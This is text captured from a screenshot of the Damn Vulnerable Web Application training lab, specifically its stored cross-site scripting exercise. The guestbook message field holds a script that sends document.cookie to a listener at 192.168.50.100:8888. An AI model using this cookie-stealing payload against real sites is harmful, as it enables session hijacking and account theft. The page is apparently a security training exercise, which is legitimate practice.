 Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * MattiaS6L5
Message *
image = new Image(); image.src="http://192.168.50.100:8888
/?c="+document.cookie;
</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: Mattia
Message:
Name: Mattia
Message:
Name: Mattia
Message:
Name: Mattia
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7